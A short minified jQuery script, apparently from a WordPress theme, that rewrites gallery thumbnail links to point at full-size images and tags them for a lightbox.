jQuery(document).ready(function(){jQuery(".gallery-icon a").each(function(){var e=jQuery(this).children().attr("src");var t=e.lastIndexOf("-");var n=e.lastIndexOf(".");var r=e.substring(t,n);var i=e.replace(r,"");jQuery(this).attr("rel","cyberchimps-lightbox");jQuery(this).attr("href",i)})})